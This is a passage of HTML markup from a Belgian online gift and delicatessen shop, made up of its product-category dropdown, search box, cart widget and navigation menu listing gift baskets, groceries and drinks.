  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
